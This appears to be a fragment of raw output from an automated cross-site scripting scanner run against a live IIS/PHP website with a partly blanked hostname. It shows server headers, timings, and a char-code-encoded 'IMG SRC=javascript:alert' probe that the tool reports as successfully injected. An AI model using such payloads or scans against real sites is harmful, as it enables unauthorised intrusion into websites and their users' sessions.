 namelookup-time: 8.2e-05
connect-time: 0.000179
header-size: 199
request-size: 539
[-] Injection Results:
Searching hash: 9d0fe0e345b07f845bb2db767c81437d in target source code...
Seems that this injection was a success!! :)
[+] Hashing: 9d0fe0e345b07f845bb2db767c81437d
[+] Trying: http:// .com/?a[]=60,73,77,71,32,83,82,67,61,106,97,118,97,115,99,114,105,112,116,58,97,108,101,114,116,40,39,57,100
,48,102,101,48,101,51,52,53,98,48,55,102,56,52,53,98,98,50,100,98,55,54,55,99,56,49,52,51,55,100,39,41,62
[+] Browser Support: [IE6.0|NS8.1-IE] [O9.02]
[-] Headers Results:
Content-Type: text/html
Server: Microsoft-IIS/6.0
X-Powered-By: PHP/4.4.3
X-Powered-By: PleskWin
X-Powered-By: ASP.NET
Date: Sat, 20 Mar 2010 22:24:32 GMT
Connection: close
http-code: 200
total-time: 0.4876
namelookup-time: 7.5e-05
connect-time: 0.000167
header-size: 199
request-size: 530
[-] Injection Results:
Searching hash: 9d0fe0e345b07f845bb2db767c81437d in target source code...
Seems that this injection was a success!! :)